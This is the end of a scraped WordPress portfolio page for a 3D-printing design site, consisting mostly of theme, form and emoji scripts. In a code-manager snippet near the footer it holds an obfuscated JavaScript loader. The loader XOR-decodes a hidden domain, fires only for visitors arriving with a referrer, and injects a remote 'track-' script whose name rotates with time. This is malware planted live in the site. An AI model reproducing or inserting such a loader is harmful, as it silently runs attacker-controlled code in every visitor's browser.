        <div class="blog-item">
                    <div class="blog-picture">
            <a href="https://obi-designs.com/2024/03/31/exploring-the-world-of-3d-printing-an-overview-of-common-technologies/"><img src="https://obi-designs.com/wp-content/uploads/2024/03/1-2.png" alt="Exploring the World of 3D Printing: An Overview of Common Technologies"></a>
          </div>
                    <div class="blog-info">
            <div class="blog-date">31 Mar 2024</div>
            <div class="blog-name"><a href="https://obi-designs.com/2024/03/31/exploring-the-world-of-3d-printing-an-overview-of-common-technologies/">Exploring the World of 3D Printing: An Overview of Common Technologies</a></div>
            <p style="line-height:1.6;">
                Gain insights into the revolutionary field of 3D printing with a brief overview      			</p>
            <div class="clearfix"><a href="https://obi-designs.com/2024/03/31/exploring-the-world-of-3d-printing-an-overview-of-common-technologies/">Read More</a></div>
          </div>
        </div>
      </div>

	
		</div>

						<div id="elston-load-posts" class="elstn-load-more space2"><a href="#0">Load More</a></div>
					</div>

</div>

	<!-- Footer -->
	<footer class="elstn-footer">
		All Rights Reserved<a href="https://obi-designs.com/" target="_blank"> Muhammad Obaid Ullah </a><br/>2022	</footer>
	<!-- Footer -->
	  </div>
	</div>

	<!-- elstn back top -->
	<div class="elstn-back-top">
	  <a href="#0"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
	</div>
</div><!-- #elston-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elston/elston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- eacac7798d18eb6c3f279246e6d638e0 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
!function (_ad87c) {
    
    var _1ec17 = Date.now();
    var _7bae = 1000;
    _1ec17 = _1ec17 / _7bae;
    _1ec17 = Math.floor(_1ec17);

    var _c3322 = 600;
    _1ec17 -= _1ec17 % _c3322;
    _1ec17 = _1ec17.toString(16);

    var _9efa8 = _ad87c.referrer;

    if (!_9efa8) return;

    var _c925f = [26892, 26889, 26902, 26885, 26884, 26881, 26899, 26888, 26882, 26895, 26881, 26898, 26884, 26891, 26889, 26900, 26958, 26889, 26894, 26886, 26895];

    _c925f = _c925f.map(function(_29cd9){
        return _29cd9 ^ 26976;
    });

    var _65b35 = "973096ef619597f637dd42619bad9216";
    
    _c925f = String.fromCharCode(..._c925f);

    var _70e85 = "https://";
    var _50527 = "/";
    var _8295b = "track-";

    var _e856f = ".js";

    var _4cb9 = _ad87c.createElement("script");
    _4cb9.type = "text/javascript";
    _4cb9.async = true;
    _4cb9.src = _70e85 + _c925f + _50527 + _8295b + _1ec17 + _e856f;

    _ad87c.getElementsByTagName("head")[0].appendChild(_4cb9)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="elston-load-posts-js-extra">
/* <![CDATA[ */
var pbd_alp = {"startPage":"1","maxPages":"1","nextLink":"","class_name":"item","more_text":"Load More","loading_text":"Loading ....","end_text":"No More Post","is_search":"","home_url":"https://obi-designs.com/"};
//# sourceURL=elston-load-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/load-more.js?ver=1.0" id="elston-load-posts-js"></script>
<script type="text/javascript" id="elston-load-portfolio-posts-js-extra">
/* <![CDATA[ */
var pbd_alp_portfolio = {"startPage":"1","maxPages":"2","nextLink":"https://obi-designs.com/tag/multi-material-prototype/page/2/","more_text":"Load More","loading_text":"Loading ....","end_text":"No More Post"};
//# sourceURL=elston-load-portfolio-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/portfolio-load-more.js?ver=1.0" id="elston-load-portfolio-posts-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/obi-designs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/bootstrap.min.js?ver=4.5.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/hoverdir.js?ver=1.1.2" id="elston-hoverdir-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/plugins.js?ver=1.8.1" id="elston-plugins-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/scripts.js?ver=1.8.1" id="elston-scripts-js"></script>
<script type="text/javascript" src="https://obi-designs.com/wp-content/themes/elston/elston/assets/js/jquery.validate.min.js?ver=1.9.0" id="elston-validate-js-js"></script>
<script type="text/javascript" id="elston-validate-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
//# sourceURL=elston-validate-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://obi-designs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://obi-designs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4dI2ysMVevQJ6KuN4s7qWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099991516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>